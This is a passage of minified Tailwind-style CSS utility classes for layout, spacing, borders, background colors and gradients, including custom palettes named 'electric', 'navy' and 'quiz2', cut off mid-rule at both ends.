scaleY(var(--tw-scale-y))}.-translate-y-1\/2{--tw-translate-y:-50%}.translate-x-0{--tw-translate-x:0px}.translate-x-0,.translate-x-1{transform:translate(var(--tw-translate-x),var(--tw-translate-y)) rotate(var(--tw-rotate)) skewX(var(--tw-skew-x)) skewY(var(--tw-skew-y)) scaleX(var(--tw-scale-x)) scaleY(var(--tw-scale-y))}.translate-x-1{--tw-translate-x:0.25rem}.translate-x-6{--tw-translate-x:1.5rem}.scale-\[0\.98\],.translate-x-6{transform:translate(var(--tw-translate-x),var(--tw-translate-y)) rotate(var(--tw-rotate)) skewX(var(--tw-skew-x)) skewY(var(--tw-skew-y)) scaleX(var(--tw-scale-x)) scaleY(var(--tw-scale-y))}.scale-\[0\.98\]{--tw-scale-x:0.98;--tw-scale-y:0.98}.transform{transform:translate(var(--tw-translate-x),var(--tw-translate-y)) rotate(var(--tw-rotate)) skewX(var(--tw-skew-x)) skewY(var(--tw-skew-y)) scaleX(var(--tw-scale-x)) scaleY(var(--tw-scale-y))}@keyframes pulse{50%{opacity:.5}}.animate-pulse{animation:pulse 2s cubic-bezier(.4,0,.6,1) infinite}@keyframes spin{to{transform:rotate(1turn)}}.animate-spin{animation:spin 1s linear infinite}.cursor-grab{cursor:grab}.cursor-not-allowed{cursor:not-allowed}.cursor-pointer{cursor:pointer}.touch-manipulation{touch-action:manipulation}.select-none{-webkit-user-select:none;user-select:none}.resize{resize:both}.list-inside{list-style-position:inside}.list-disc{list-style-type:disc}.appearance-none{-webkit-appearance:none;appearance:none}.grid-cols-1{grid-template-columns:repeat(1,minmax(0,1fr))}.grid-cols-2{grid-template-columns:repeat(2,minmax(0,1fr))}.grid-cols-3{grid-template-columns:repeat(3,minmax(0,1fr))}.grid-cols-5{grid-template-columns:repeat(5,minmax(0,1fr))}.flex-col{flex-direction:column}.flex-wrap{flex-wrap:wrap}.items-start{align-items:flex-start}.items-end{align-items:flex-end}.items-center{align-items:center}.justify-end{justify-content:flex-end}.justify-center{justify-content:center}.justify-between{justify-content:space-between}.gap-1{gap:.25rem}.gap-12{gap:3rem}.gap-2{gap:.5rem}.gap-3{gap:.75rem}.gap-4{gap:1rem}.gap-6{gap:1.5rem}.gap-8{gap:2rem}.-space-y-px>:not([hidden])~:not([hidden]){--tw-space-y-reverse:0;margin-bottom:calc(-1px*var(--tw-space-y-reverse));margin-top:calc(-1px*(1 - var(--tw-space-y-reverse)))}.space-x-1>:not([hidden])~:not([hidden]){--tw-space-x-reverse:0;margin-left:calc(.25rem*(1 - var(--tw-space-x-reverse)));margin-right:calc(.25rem*var(--tw-space-x-reverse))}.space-x-2>:not([hidden])~:not([hidden]){--tw-space-x-reverse:0;margin-left:calc(.5rem*(1 - var(--tw-space-x-reverse)));margin-right:calc(.5rem*var(--tw-space-x-reverse))}.space-x-3>:not([hidden])~:not([hidden]){--tw-space-x-reverse:0;margin-left:calc(.75rem*(1 - var(--tw-space-x-reverse)));margin-right:calc(.75rem*var(--tw-space-x-reverse))}.space-x-4>:not([hidden])~:not([hidden]){--tw-space-x-reverse:0;margin-left:calc(1rem*(1 - var(--tw-space-x-reverse)));margin-right:calc(1rem*var(--tw-space-x-reverse))}.space-x-8>:not([hidden])~:not([hidden]){--tw-space-x-reverse:0;margin-left:calc(2rem*(1 - var(--tw-space-x-reverse)));margin-right:calc(2rem*var(--tw-space-x-reverse))}.space-y-1>:not([hidden])~:not([hidden]){--tw-space-y-reverse:0;margin-bottom:calc(.25rem*var(--tw-space-y-reverse));margin-top:calc(.25rem*(1 - var(--tw-space-y-reverse)))}.space-y-2>:not([hidden])~:not([hidden]){--tw-space-y-reverse:0;margin-bottom:calc(.5rem*var(--tw-space-y-reverse));margin-top:calc(.5rem*(1 - var(--tw-space-y-reverse)))}.space-y-3>:not([hidden])~:not([hidden]){--tw-space-y-reverse:0;margin-bottom:calc(.75rem*var(--tw-space-y-reverse));margin-top:calc(.75rem*(1 - var(--tw-space-y-reverse)))}.space-y-4>:not([hidden])~:not([hidden]){--tw-space-y-reverse:0;margin-bottom:calc(1rem*var(--tw-space-y-reverse));margin-top:calc(1rem*(1 - var(--tw-space-y-reverse)))}.space-y-6>:not([hidden])~:not([hidden]){--tw-space-y-reverse:0;margin-bottom:calc(1.5rem*var(--tw-space-y-reverse));margin-top:calc(1.5rem*(1 - var(--tw-space-y-reverse)))}.space-y-8>:not([hidden])~:not([hidden]){--tw-space-y-reverse:0;margin-bottom:calc(2rem*var(--tw-space-y-reverse));margin-top:calc(2rem*(1 - var(--tw-space-y-reverse)))}.divide-y>:not([hidden])~:not([hidden]){--tw-divide-y-reverse:0;border-bottom-width:calc(1px*var(--tw-divide-y-reverse));border-top-width:calc(1px*(1 - var(--tw-divide-y-reverse)))}.divide-gray-200>:not([hidden])~:not([hidden]){--tw-divide-opacity:1;border-color:#e5e7eb;border-color:rgb(229 231 235/var(--tw-divide-opacity,1))}.overflow-hidden{overflow:hidden}.overflow-x-auto{overflow-x:auto}.overflow-y-auto{overflow-y:auto}.overflow-x-hidden{overflow-x:hidden}.truncate{overflow:hidden;text-overflow:ellipsis}.truncate,.whitespace-nowrap{white-space:nowrap}.whitespace-pre-line{white-space:pre-line}.whitespace-pre-wrap{white-space:pre-wrap}.rounded{border-radius:.25rem}.rounded-2xl{border-radius:1rem}.rounded-full{border-radius:9999px}.rounded-lg{border-radius:.5rem}.rounded-md{border-radius:.375rem}.rounded-none{border-radius:0}.rounded-xl{border-radius:.75rem}.rounded-b-md{border-bottom-left-radius:.375rem;border-bottom-right-radius:.375rem}.rounded-r-lg{border-bottom-right-radius:.5rem;border-top-right-radius:.5rem}.rounded-t-md{border-top-left-radius:.375rem;border-top-right-radius:.375rem}.border{border-width:1px}.border-2{border-width:2px}.border-b{border-bottom-width:1px}.border-b-2{border-bottom-width:2px}.border-l-4{border-left-width:4px}.border-t{border-top-width:1px}.border-dashed{border-style:dashed}.border-amber-200{--tw-border-opacity:1;border-color:#fde68a;border-color:rgb(253 230 138/var(--tw-border-opacity,1))}.border-amber-500\/50{border-color:#f59e0b80}.border-blue-200{--tw-border-opacity:1;border-color:#bfdbfe;border-color:rgb(191 219 254/var(--tw-border-opacity,1))}.border-blue-300{--tw-border-opacity:1;border-color:#93c5fd;border-color:rgb(147 197 253/var(--tw-border-opacity,1))}.border-blue-600{--tw-border-opacity:1;border-color:#2563eb;border-color:rgb(37 99 235/var(--tw-border-opacity,1))}.border-border{--tw-border-opacity:1;border-color:#e0e0e0;border-color:rgb(224 224 224/var(--tw-border-opacity,1))}.border-electric-500{--tw-border-opacity:1;border-color:#00bfff;border-color:rgb(0 191 255/var(--tw-border-opacity,1))}.border-electric-500\/30{border-color:#00bfff4d}.border-electric-500\/50{border-color:#00bfff80}.border-gray-100{--tw-border-opacity:1;border-color:#f3f4f6;border-color:rgb(243 244 246/var(--tw-border-opacity,1))}.border-gray-200{--tw-border-opacity:1;border-color:#e5e7eb;border-color:rgb(229 231 235/var(--tw-border-opacity,1))}.border-gray-300{--tw-border-opacity:1;border-color:#d1d5db;border-color:rgb(209 213 219/var(--tw-border-opacity,1))}.border-gray-400{--tw-border-opacity:1;border-color:#9ca3af;border-color:rgb(156 163 175/var(--tw-border-opacity,1))}.border-gray-500{--tw-border-opacity:1;border-color:#6b7280;border-color:rgb(107 114 128/var(--tw-border-opacity,1))}.border-gray-700{--tw-border-opacity:1;border-color:#374151;border-color:rgb(55 65 81/var(--tw-border-opacity,1))}.border-gray-800{--tw-border-opacity:1;border-color:#1f2937;border-color:rgb(31 41 55/var(--tw-border-opacity,1))}.border-green-200{--tw-border-opacity:1;border-color:#bbf7d0;border-color:rgb(187 247 208/var(--tw-border-opacity,1))}.border-green-300{--tw-border-opacity:1;border-color:#86efac;border-color:rgb(134 239 172/var(--tw-border-opacity,1))}.border-green-400{--tw-border-opacity:1;border-color:#4ade80;border-color:rgb(74 222 128/var(--tw-border-opacity,1))}.border-green-500{--tw-border-opacity:1;border-color:#22c55e;border-color:rgb(34 197 94/var(--tw-border-opacity,1))}.border-green-600{--tw-border-opacity:1;border-color:#16a34a;border-color:rgb(22 163 74/var(--tw-border-opacity,1))}.border-navy-500{--tw-border-opacity:1;border-color:#2d4a6b;border-color:rgb(45 74 107/var(--tw-border-opacity,1))}.border-navy-600{--tw-border-opacity:1;border-color:#1a2744;border-color:rgb(26 39 68/var(--tw-border-opacity,1))}.border-navy-600\/50{border-color:#1a274480}.border-orange-400{--tw-border-opacity:1;border-color:#fb923c;border-color:rgb(251 146 60/var(--tw-border-opacity,1))}.border-primary-100{--tw-border-opacity:1;border-color:#fdebe6;border-color:rgb(253 235 230/var(--tw-border-opacity,1))}.border-primary-500{--tw-border-opacity:1;border-color:#f98e74;border-color:rgb(249 142 116/var(--tw-border-opacity,1))}.border-primary-600{--tw-border-opacity:1;border-color:#f7785c;border-color:rgb(247 120 92/var(--tw-border-opacity,1))}.border-purple-300{--tw-border-opacity:1;border-color:#d8b4fe;border-color:rgb(216 180 254/var(--tw-border-opacity,1))}.border-purple-600{--tw-border-opacity:1;border-color:#9333ea;border-color:rgb(147 51 234/var(--tw-border-opacity,1))}.border-quiz2-100{--tw-border-opacity:1;border-color:#e3e3f0;border-color:rgb(227 227 240/var(--tw-border-opacity,1))}.border-quiz2-200{--tw-border-opacity:1;border-color:#c7c7e0;border-color:rgb(199 199 224/var(--tw-border-opacity,1))}.border-quiz2-500{--tw-border-opacity:1;border-color:#131351;border-color:rgb(19 19 81/var(--tw-border-opacity,1))}.border-quiz2-600{--tw-border-opacity:1;border-color:#0f0f46;border-color:rgb(15 15 70/var(--tw-border-opacity,1))}.border-red-200{--tw-border-opacity:1;border-color:#fecaca;border-color:rgb(254 202 202/var(--tw-border-opacity,1))}.border-red-300{--tw-border-opacity:1;border-color:#fca5a5;border-color:rgb(252 165 165/var(--tw-border-opacity,1))}.border-red-400{--tw-border-opacity:1;border-color:#f87171;border-color:rgb(248 113 113/var(--tw-border-opacity,1))}.border-red-500{--tw-border-opacity:1;border-color:#ef4444;border-color:rgb(239 68 68/var(--tw-border-opacity,1))}.border-transparent{border-color:#0000}.border-white{--tw-border-opacity:1;border-color:#fff;border-color:rgb(255 255 255/var(--tw-border-opacity,1))}.border-white\/20{border-color:#fff3}.border-yellow-200{--tw-border-opacity:1;border-color:#fef08a;border-color:rgb(254 240 138/var(--tw-border-opacity,1))}.border-yellow-400{--tw-border-opacity:1;border-color:#facc15;border-color:rgb(250 204 21/var(--tw-border-opacity,1))}.border-yellow-600{--tw-border-opacity:1;border-color:#ca8a04;border-color:rgb(202 138 4/var(--tw-border-opacity,1))}.border-t-electric-500{--tw-border-opacity:1;border-top-color:#00bfff;border-top-color:rgb(0 191 255/var(--tw-border-opacity,1))}.border-t-gray-600{--tw-border-opacity:1;border-top-color:#4b5563;border-top-color:rgb(75 85 99/var(--tw-border-opacity,1))}.border-t-primary-500{--tw-border-opacity:1;border-top-color:#f98e74;border-top-color:rgb(249 142 116/var(--tw-border-opacity,1))}.border-t-transparent{border-top-color:#0000}.border-t-white{--tw-border-opacity:1;border-top-color:#fff;border-top-color:rgb(255 255 255/var(--tw-border-opacity,1))}.\!bg-green-600{--tw-bg-opacity:1!important;background-color:#16a34a!important;background-color:rgb(22 163 74/var(--tw-bg-opacity,1))!important}.bg-\[\#000000\]{--tw-bg-opacity:1;background-color:#000;background-color:rgb(0 0 0/var(--tw-bg-opacity,1))}.bg-\[\#000000\]\/80{background-color:#000c}.bg-\[\#06B6D4\]{--tw-bg-opacity:1;background-color:#06b6d4;background-color:rgb(6 182 212/var(--tw-bg-opacity,1))}.bg-\[\#22C55E\]{--tw-bg-opacity:1;background-color:#22c55e;background-color:rgb(34 197 94/var(--tw-bg-opacity,1))}.bg-\[\#262626\]{--tw-bg-opacity:1;background-color:#262626;background-color:rgb(38 38 38/var(--tw-bg-opacity,1))}.bg-\[\#3B82F6\]{--tw-bg-opacity:1;background-color:#3b82f6;background-color:rgb(59 130 246/var(--tw-bg-opacity,1))}.bg-\[\#8B1538\]{--tw-bg-opacity:1;background-color:#8b1538;background-color:rgb(139 21 56/var(--tw-bg-opacity,1))}.bg-\[\#8e8e8e\]{--tw-bg-opacity:1;background-color:#8e8e8e;background-color:rgb(142 142 142/var(--tw-bg-opacity,1))}.bg-\[\#A855F7\]{--tw-bg-opacity:1;background-color:#a855f7;background-color:rgb(168 85 247/var(--tw-bg-opacity,1))}.bg-\[\#E63946\]{--tw-bg-opacity:1;background-color:#e63946;background-color:rgb(230 57 70/var(--tw-bg-opacity,1))}.bg-\[\#EC4899\]{--tw-bg-opacity:1;background-color:#ec4899;background-color:rgb(236 72 153/var(--tw-bg-opacity,1))}.bg-\[\#F97316\]{--tw-bg-opacity:1;background-color:#f97316;background-color:rgb(249 115 22/var(--tw-bg-opacity,1))}.bg-\[\#FDE047\]{--tw-bg-opacity:1;background-color:#fde047;background-color:rgb(253 224 71/var(--tw-bg-opacity,1))}.bg-amber-400{--tw-bg-opacity:1;background-color:#fbbf24;background-color:rgb(251 191 36/var(--tw-bg-opacity,1))}.bg-amber-50{--tw-bg-opacity:1;background-color:#fffbeb;background-color:rgb(255 251 235/var(--tw-bg-opacity,1))}.bg-background{--tw-bg-opacity:1;background-color:#f8f9fa;background-color:rgb(248 249 250/var(--tw-bg-opacity,1))}.bg-black{--tw-bg-opacity:1;background-color:#000;background-color:rgb(0 0 0/var(--tw-bg-opacity,1))}.bg-black\/60{background-color:#0009}.bg-blue-100{--tw-bg-opacity:1;background-color:#dbeafe;background-color:rgb(219 234 254/var(--tw-bg-opacity,1))}.bg-blue-50{--tw-bg-opacity:1;background-color:#eff6ff;background-color:rgb(239 246 255/var(--tw-bg-opacity,1))}.bg-blue-500{--tw-bg-opacity:1;background-color:#3b82f6;background-color:rgb(59 130 246/var(--tw-bg-opacity,1))}.bg-blue-600{--tw-bg-opacity:1;background-color:#2563eb;background-color:rgb(37 99 235/var(--tw-bg-opacity,1))}.bg-electric-400{--tw-bg-opacity:1;background-color:#1e90ff;background-color:rgb(30 144 255/var(--tw-bg-opacity,1))}.bg-electric-500{--tw-bg-opacity:1;background-color:#00bfff;background-color:rgb(0 191 255/var(--tw-bg-opacity,1))}.bg-electric-500\/30{background-color:#00bfff4d}.bg-gray-100{--tw-bg-opacity:1;background-color:#f3f4f6;background-color:rgb(243 244 246/var(--tw-bg-opacity,1))}.bg-gray-200{--tw-bg-opacity:1;background-color:#e5e7eb;background-color:rgb(229 231 235/var(--tw-bg-opacity,1))}.bg-gray-300{--tw-bg-opacity:1;background-color:#d1d5db;background-color:rgb(209 213 219/var(--tw-bg-opacity,1))}.bg-gray-400{--tw-bg-opacity:1;background-color:#9ca3af;background-color:rgb(156 163 175/var(--tw-bg-opacity,1))}.bg-gray-50{--tw-bg-opacity:1;background-color:#f9fafb;background-color:rgb(249 250 251/var(--tw-bg-opacity,1))}.bg-gray-500{--tw-bg-opacity:1;background-color:#6b7280;background-color:rgb(107 114 128/var(--tw-bg-opacity,1))}.bg-gray-600{--tw-bg-opacity:1;background-color:#4b5563;background-color:rgb(75 85 99/var(--tw-bg-opacity,1))}.bg-gray-800{--tw-bg-opacity:1;background-color:#1f2937;background-color:rgb(31 41 55/var(--tw-bg-opacity,1))}.bg-gray-900{--tw-bg-opacity:1;background-color:#111827;background-color:rgb(17 24 39/var(--tw-bg-opacity,1))}.bg-green-100{--tw-bg-opacity:1;background-color:#dcfce7;background-color:rgb(220 252 231/var(--tw-bg-opacity,1))}.bg-green-400{--tw-bg-opacity:1;background-color:#4ade80;background-color:rgb(74 222 128/var(--tw-bg-opacity,1))}.bg-green-50{--tw-bg-opacity:1;background-color:#f0fdf4;background-color:rgb(240 253 244/var(--tw-bg-opacity,1))}.bg-green-500{--tw-bg-opacity:1;background-color:#22c55e;background-color:rgb(34 197 94/var(--tw-bg-opacity,1))}.bg-green-600{--tw-bg-opacity:1;background-color:#16a34a;background-color:rgb(22 163 74/var(--tw-bg-opacity,1))}.bg-green-800{--tw-bg-opacity:1;background-color:#166534;background-color:rgb(22 101 52/var(--tw-bg-opacity,1))}.bg-green-900{--tw-bg-opacity:1;background-color:#14532d;background-color:rgb(20 83 45/var(--tw-bg-opacity,1))}.bg-indigo-50{--tw-bg-opacity:1;background-color:#eef2ff;background-color:rgb(238 242 255/var(--tw-bg-opacity,1))}.bg-navy-700{--tw-bg-opacity:1;background-color:#0a1929;background-color:rgb(10 25 41/var(--tw-bg-opacity,1))}.bg-navy-800{--tw-bg-opacity:1;background-color:#050f1a;background-color:rgb(5 15 26/var(--tw-bg-opacity,1))}.bg-navy-800\/30{background-color:#050f1a4d}.bg-navy-800\/50{background-color:#050f1a80}.bg-navy-900\/30{background-color:#0000004d}.bg-orange-100{--tw-bg-opacity:1;background-color:#ffedd5;background-color:rgb(255 237 213/var(--tw-bg-opacity,1))}.bg-orange-50{--tw-bg-opacity:1;background-color:#fff7ed;background-color:rgb(255 247 237/var(--tw-bg-opacity,1))}.bg-orange-500{--tw-bg-opacity:1;background-color:#f97316;background-color:rgb(249 115 22/var(--tw-bg-opacity,1))}.bg-pink-50{--tw-bg-opacity:1;background-color:#fdf2f8;background-color:rgb(253 242 248/var(--tw-bg-opacity,1))}.bg-pink-500{--tw-bg-opacity:1;background-color:#ec4899;background-color:rgb(236 72 153/var(--tw-bg-opacity,1))}.bg-primary-100{--tw-bg-opacity:1;background-color:#fdebe6;background-color:rgb(253 235 230/var(--tw-bg-opacity,1))}.bg-primary-50{--tw-bg-opacity:1;background-color:#fef5f3;background-color:rgb(254 245 243/var(--tw-bg-opacity,1))}.bg-primary-500{--tw-bg-opacity:1;background-color:#f98e74;background-color:rgb(249 142 116/var(--tw-bg-opacity,1))}.bg-primary-600{--tw-bg-opacity:1;background-color:#f7785c;background-color:rgb(247 120 92/var(--tw-bg-opacity,1))}.bg-purple-100{--tw-bg-opacity:1;background-color:#f3e8ff;background-color:rgb(243 232 255/var(--tw-bg-opacity,1))}.bg-purple-50{--tw-bg-opacity:1;background-color:#faf5ff;background-color:rgb(250 245 255/var(--tw-bg-opacity,1))}.bg-purple-500{--tw-bg-opacity:1;background-color:#a855f7;background-color:rgb(168 85 247/var(--tw-bg-opacity,1))}.bg-purple-600{--tw-bg-opacity:1;background-color:#9333ea;background-color:rgb(147 51 234/var(--tw-bg-opacity,1))}.bg-quiz2-100{--tw-bg-opacity:1;background-color:#e3e3f0;background-color:rgb(227 227 240/var(--tw-bg-opacity,1))}.bg-quiz2-50{--tw-bg-opacity:1;background-color:#f0f0f7;background-color:rgb(240 240 247/var(--tw-bg-opacity,1))}.bg-quiz2-500{--tw-bg-opacity:1;background-color:#131351;background-color:rgb(19 19 81/var(--tw-bg-opacity,1))}.bg-quiz2-600{--tw-bg-opacity:1;background-color:#0f0f46;background-color:rgb(15 15 70/var(--tw-bg-opacity,1))}.bg-red-100{--tw-bg-opacity:1;background-color:#fee2e2;background-color:rgb(254 226 226/var(--tw-bg-opacity,1))}.bg-red-50{--tw-bg-opacity:1;background-color:#fef2f2;background-color:rgb(254 242 242/var(--tw-bg-opacity,1))}.bg-red-500{--tw-bg-opacity:1;background-color:#ef4444;background-color:rgb(239 68 68/var(--tw-bg-opacity,1))}.bg-red-600{--tw-bg-opacity:1;background-color:#dc2626;background-color:rgb(220 38 38/var(--tw-bg-opacity,1))}.bg-red-900{--tw-bg-opacity:1;background-color:#7f1d1d;background-color:rgb(127 29 29/var(--tw-bg-opacity,1))}.bg-transparent{background-color:initial}.bg-white{--tw-bg-opacity:1;background-color:#fff;background-color:rgb(255 255 255/var(--tw-bg-opacity,1))}.bg-white\/10{background-color:#ffffff1a}.bg-white\/30{background-color:#ffffff4d}.bg-white\/90{background-color:#ffffffe6}.bg-yellow-100{--tw-bg-opacity:1;background-color:#fef9c3;background-color:rgb(254 249 195/var(--tw-bg-opacity,1))}.bg-yellow-50{--tw-bg-opacity:1;background-color:#fefce8;background-color:rgb(254 252 232/var(--tw-bg-opacity,1))}.bg-yellow-500{--tw-bg-opacity:1;background-color:#eab308;background-color:rgb(234 179 8/var(--tw-bg-opacity,1))}.bg-opacity-20{--tw-bg-opacity:0.2}.bg-opacity-30{--tw-bg-opacity:0.3}.bg-opacity-50{--tw-bg-opacity:0.5}.bg-gradient-button{background-image:linear-gradient(135deg,#1a2744,#2d4a6b 50%,#00bfff)}.bg-gradient-electric{background-image:linear-gradient(90deg,#1a2744 0,#2d4a6b 50%,#1e90ff)}.bg-gradient-navy{background-image:linear-gradient(180deg,#000 0,#0a1929 50%,#1a2744)}.bg-gradient-text{background-image:linear-gradient(135deg,#00bfff,#1e90ff 50%,#87ceeb)}.bg-gradient-to-b{background-image:linear-gradient(to bottom,var(--tw-gradient-stops))}.bg-gradient-to-br{background-image:linear-gradient(to bottom right,var(--tw-gradient-stops))}.bg-gradient-to-r{background-image:linear-gradient(to right,var(--tw-gradient-stops))}.bg-gradient-to-tr{background-image:linear-gradient(to top right,var(--tw-gradient-stops))}.from-\[\#262626\]{--tw-gradient-from:#262626 var(--tw-gradient-from-position);--tw-gradient-to:#26262600 var(--tw-gradient-to-position);--tw-gradient-stops:var(--tw-gradient-from),var(--tw-gradient-to)}.from-\[\#f09433\]{--tw-gradient-from:#f09433 var(--tw-gradient-from-position);--tw-gradient-to:#f0943300 var(--tw-gradient-to-position);--tw-gradient-stops:var(--tw-gradient-from),var(--tw-gradient-to)}.from-blue-400{--tw-gradient-from:#60a5fa var(--tw-gradient-from-position);--tw-gradient-to:#60a5fa00 var(--tw-gradient-to-position);--tw-gradient-stops:var(--tw-gradient-from),var(--tw-gradient-to)}.from-electric-500{--tw-gradient-from:#00bfff var(--tw-gradient-from-position);--tw-gradient-to:#00bfff00 var(--tw-gradient-to-position);--tw-gradient-stops:var(--tw-gradient-from),var(--tw-gradient-to)}.from-electric-500\/10{--tw-gradient-from:#00bfff1a var(--tw-gradient-from-position);--tw-gradient-to:#00bfff00 var(--tw-gradient-to-position);--tw-gradient-stops:var(--tw-gradient-from),var(--tw-gradient-to)}.from-electric-500\/20{--tw-gradient-from:#00bfff33 var(--tw-gradient-from-position);--tw-gradient-to:#00bfff00 var(--tw-gradient-to-position);--tw-gradient-stops:var(--tw-gradient-from),var(--tw-gradient-to)}.from-gray-50{--tw-gradient-from:#f9fafb var(--tw-gradient-from-position);--tw-gradient-to:#f9fafb00 var(--tw-gradient-to-position);--tw-gradient-stops:var(--tw-gradient-from),var(--tw-gradient-to)}.from-gray-900{--tw-gradient-from:#111827 var(--tw-gradient-from-position);--tw-gradient-to:#11182700 var(--tw-gradient-to-position);--tw-gradient-stops:var(--tw-gradient-from),var(--tw-gradient-to)}.from-green-400{--tw-gradient-from:#4ade80 var(--tw-gradient-from-position);--tw-gradient-to:#4ade8000 var(--tw-gradient-to-position);--tw-gradient-stops:var(--tw-gradient-from),var(--tw-gradient-to)}.from-green-50{--tw-gradient-from:#f0fdf4 var(--tw-gradient-from-position);--tw-gradient-to:#f0fdf400 var(--tw-gradient-to-position);--tw-gradient-stops:var(--tw-gradient-from),var(--tw-gradient-to)}.from-green-500{--tw-gradient-from:#22c55e var(--tw-gradient-from-position);--tw-gradient-to:#22c55e00 var(--tw-gradient-to-position);--tw-gradient-stops:var(--tw-gradient-from),var(--tw-gradient-to)}.from-green-600{--tw-gradient-from:#16a34a var(--tw-gradient-from-position);--tw-gradient-to:#16a34a00 var(--tw-gradient-to-position);--tw-gradient-stops:var(--tw-gradient-from),var(--tw-gradient-to)}.from-orange-500{--tw-gradient-from:#f97316 var(--tw-gradient-from-position);--tw-gradient-to:#f9731600 var(--tw-gradient-to-position);--tw-gradient-stops:var(--tw-gradient-from),var(--tw-gradient-to)}.from-primary-50{--tw-gradient-from:#fef5f3 var(--tw-gradient-from-position);--tw-gradient-to:#fef5f300 var(--tw-gradient-to-position);--tw-gradient-stops:var(--tw-gradient-from),var(--tw-gradient-to)}.from-primary-500{--tw-gradient-from:#f98e74 var(--tw-gradient-from-position);--tw-gradient-to:#f98e7400 var(--tw-gradient-to-position);--tw-gradient-stops:var(--tw-gradient-from),var(--tw-gradient-to)}.from-quiz2-50{--tw-gradient-from:#f0f0f7 var(--tw-gradient-from-position);--tw-gradient-to:#f0f0f700 var(--tw-gradient-to-position);--tw-gradient-stops:var(--tw-gradient-from),var(--tw-gradient-to)}.from-quiz2-500{--tw-gradient-from:#131351 var(--tw-gradient-from-position);--tw-gradient-to:#13135100 var(--tw-gradient-to-position);--tw-gradient-stops:var(--tw-gradient-from),var(--tw-gradient-to)}.from-red-600{--tw-gradient-from:#dc2626 var(--tw-gradient-from-position);--tw-gradient-to:#dc262600 var(--tw-gradient-to-position);--tw-gradient-stops:var(--tw-gradient-from),var(--tw-gradient-to)}.from-transparent{--tw-gradient-from:#0000 var(--tw-gradient-from-position);--tw-gradient-to:#0000 var(--tw-gradient-to-position);--tw-gradient-stops:var(--tw-gradient-from),var(--tw-gradient-to)}.from-white{--tw-gradient-from:#fff var(--tw-gradient-from-position);--tw-gradient-to:#fff0 var(--tw-gradient-to-position);--tw-gradient-stops:var(--tw-gradient-from),var(--tw-gradient-to)}.via-\[\#bc1888\]{--tw-gradient-to:#bc188800 var(--tw-gradient-to-position);--tw-gradient-stops:var(--tw-gradient-from),#bc1888 var(--tw-gradient-via-position),var(--tw-gradient-to)}.via-\[\#cc2366\]{--tw-gradient-to:#cc236600 var(--tw-gradient-to-position);--tw-gradient-stops:var(--tw-gradient-from),#cc2366 var(--tw-gradient-via-position),var(--tw-gradient-to)}.via-\[\#dc2743\]{--tw-gradient-to:#dc274300 var(--tw-gradient-to-position);--tw-gradient-stops:var(--tw-gradient-from),#dc2743 var(--tw-gradient-via-position),var(--tw-gradient-to)}.via-\[\#e6683c\]{--tw-gradient-to:#e6683c00 var(--tw-gradient-to-position);--tw-gradient-stops:var(--tw-gradient-from),#e6683c var(--tw-gradient-via-position),var(--tw-gradient-to)}.via-emerald-500{--tw-gradient-to:#10b98100 var(--tw-gradient-to-position);--tw-gradient-stops:var(--tw-gradient-from),#10b981 var(--tw-gradient-via-position),var(--tw-gradient-to)}.via-emerald-600{--tw-gradient-to:#05966900 var(--tw-gradient-to-position);--tw-gradient-stops:var(--tw-gradient-from),#059669 var(--tw-gradient-via-position),var(--tw-gradient-to)}.via-gray-800{--tw-gradient-to:#1f293700 var(--tw-gradient-to-position);--tw-gradient-stops:var(--tw-gradient-from),#1f2937 var(--tw-gradient-via-position),var(--tw-gradient-to)}.via-green-400{--tw-gradient-to:#4ade8000 var(--tw-gradient-to-position);--tw-gradient-stops:var(--tw-gradient-from),#4ade80 var(--tw-gradient-via-position),var(--tw-gradient-to)}.via-green-600{--tw-gradient-to:#16a34a00 var(--tw-gradient-to-position);--tw-gradient-stops:var(--tw-gradient-from),#16a34a var(--tw-gradient-via-position),var(--tw-gradient-to)}.via-orange-400{--tw-gradient-to:#fb923c00 var(--tw-gradient-to-position);--tw-gradient-stops:var(--tw-gradient-from),#fb923c var(--tw-gradient-via-position),var(--tw-gradient-to)}.via-primary-100{--tw-gradient-to:#fdebe600 var(--tw-gradient-to-position);--tw-gradient-stops:var(--tw-gradient-from),#fdebe6 var(--tw-gradient-via-position),var(--tw-gradient-to)}.via-quiz2-100{--tw-gradient-to:#e3e3f000 var(--tw-gradient-to-position);--tw-gradient-stops:var(--tw-gradient-from),#e3e3f0 var(--tw-gradient-via-position),var(--tw-gradient-to)}.via-transparent{--tw-gradient-to:#0000 var(--tw-gradient-to-position);--tw-gradient-stops:var(--tw-gradient-from),#0000 var(--tw-gradient-via-position),var(--tw-gradient-to)}.via-white\/20{--tw-gradient-to:#fff0 var(--tw-gradient-to-position);--tw-gradient-stops:var(--tw-gradient-from),#fff3 var(--tw-gradient-via-position),var(--tw-gradient-to)}.via-white\/30{--tw-gradient-to:#fff0 var(--tw-gradient-to-position);--tw-gradient-stops:var(--tw-gradient-from),#ffffff4d var(--tw-gradient-via-position),var(--tw-gradient-to)}.via-yellow-400{--tw-gradient-to:#facc1500 var(--tw-gradient-to-position);--tw-gradient-stops:var(--tw-gradient-from),#facc15 var(--tw-gradient-via-position),var(--tw-gradient-to)}.to-\[\#1a1a1a\]{--tw-gradient-to:#1a1a1a var(--tw-gradient-to-position)}.to-\[\#833ab4\]{--tw-gradient-to:#833ab4 var(--tw-gradient-to-position)}.to-amber-500{--tw-gradient-to:#f59e0b var(--tw-gradient-to-position)}.to-blue-50{--tw-gradient-to:#eff6ff var(--tw-gradient-to-position)}.to-electric-400\/20{--tw-gradient-to:#1e90ff33 var(--tw-gradient-to-position)}.to-electric-500\/10{--tw-gradient-to:#00bfff1a var(--tw-gradient-to-position)}.to-electric-600{--tw-gradient-to:#09c var(--tw-gradient-to-position)}.to-emerald-50{--tw-gradient-to:#ecfdf5 var(--tw-gradient-to-position)}.to-emerald-500{--tw-gradient-to:#10b981 var(--tw-gradient-to-position)}.to-gray-100{--tw-gradient-to:#f3f4f6 var(--tw-gradient-to-position)}.to-gray-50{--tw-gradient-to:#f9fafb var(--tw-gradient-to-position)}.to-gray-900{--tw-gradient-to:#111827 var(--tw-gradient-to-position)}.to-green-50{--tw-gradient-to:#f0fdf4 var(--tw-gradient-to-position)}.to-green-600{--tw-gradient-to:#16a34a var(--tw-gradient-to-position)}.to-green-700{--tw-gradient-to:#15803d var(--tw-gradient-to-position)}.to-orange-600{--tw-gradient-to:#ea580c var(--tw-gradient-to-position)}.to-primary-50{--tw-gradient-to:#fef5f3 var(--tw-gradient-to-position)}.to-primary-600{--tw-gradient-to:#f7785c var(--tw-gradient-to-position)}.to-quiz2-50{--tw-gradient-to:#f0f0f7 var(--tw-gradient-to-position)}.to-quiz2-600{--tw-gradient-to:#0f0f46 